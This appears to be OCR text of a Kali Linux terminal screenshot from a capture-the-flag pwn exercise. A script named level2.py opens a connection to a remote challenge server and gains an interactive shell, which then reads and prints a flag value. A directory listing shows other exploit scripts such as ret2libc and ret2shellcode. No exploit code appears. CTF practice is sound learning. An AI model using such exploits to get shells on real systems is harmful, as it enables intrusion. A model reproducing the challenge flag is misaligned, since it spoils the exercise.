 kali@kali: ~/桌面/pwn
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(kali㉿kali)-[~/桌面/pwn]
└─$ python level2.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning:
Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be r
emoved in the next release.
[+] Opening connection to 111.200.241.244 on port 57596: Done
[*] Switching to interactive mode
$ whoami
/bin/sh: 1: whoami: not found
$ cat flag
cyberpeace{6ffd957d2aa438922481ddd8b543885d}
$
KALI
BY OFFENSIVE SECURITY
exp.py level0 level0.py
level2 level2.py ret2libc.py
ret2libc3 ret2shellcode ret2shellcode.py
rop.py vuln